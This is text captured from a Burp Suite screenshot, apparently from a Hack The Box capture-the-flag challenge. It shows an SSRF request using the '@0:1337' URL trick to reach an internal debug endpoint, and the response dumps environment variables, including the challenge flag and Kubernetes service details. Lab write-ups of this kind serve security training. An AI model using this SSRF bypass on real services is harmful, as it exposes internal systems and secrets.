 Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.58.85:35538 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?url=@0:1337/debug/environment HTTP/1.1
2 Host: 94.237.58.85:35538
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.0 Python/3.12.0
3 Date: Wed, 22 May 2024 04:03:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1177
6 Connection: close
7
8 {"Environment
variables":{"FLAG":"HTB{fl4gs_4s_4_S3rv1c3}","GPG_KE
Y":"7169605F62C751356D054A26A821E680E5FA6305","HOME"
:"/root","HOSTNAME":"ng-1583364-webproxyasaservicemp
-7xdth-5df75db589-7jd4c","KUBERNETES_PORT":"tcp://10
.128.0.1:443","KUBERNETES_PORT_443_TCP":"tcp://10.12
8.0.1:443","KUBERNETES_PORT_443_TCP_ADDR":"10.128.0.
1","KUBERNETES_PORT_443_TCP_PORT":"443","KUBERNETES_
PORT_443_TCP_PROTO":"tcp","KUBERNETES_SERVICE_HOST":
"10.128.0.1","KUBERNETES_SERVICE_PORT":"443","KUBERN
ETES_SERVICE_PORT_HTTPS":"443","LANG":"C.UTF-8","PAT
H":"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/u
sr/sbin:/usr/bin:/sbin:/bin","PYTHONDONTWRITEBYTECOD
E":"1","PYTHON_GET_PIP_SHA256":"45a2bb8bf2bb5eff16fd
d00faef6f29731831c7c59bd9fc2bf1f3bed511ff1fe","PYTHO
N_GET_PIP_URL":"https://github.com/pypa/get-pip/raw/
9af82b715db434abb94a0a6f3569f43e72157346/public/get-
pip.py","PYTHON_PIP_VERSION":"23.2.1","PYTHON_VERSIO
N":"3.12.0","SUPERVISOR_ENABLED":"1","SUPERVISOR_GRO
UP_NAME":"flask","SUPERVISOR_PROCESS_NAME":"flask","
WERKZEUG_SERVER_FD":"3"},"Request
headers":{"Accept":"*/*","Accept-Encoding":"gzip,
deflate","Connection":"keep-alive","Host":"0:1337","
User-Agent":"python-requests/2.31.0"}}
9
Search 0 highlights
Inspector
Selection 23 (0x17)
Selected text
HTB{fl4gs_4s_4_S3rv1c3}
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
Done 1,352 bytes | 454 milli
Event log (12) All issues Memory: 148.9MB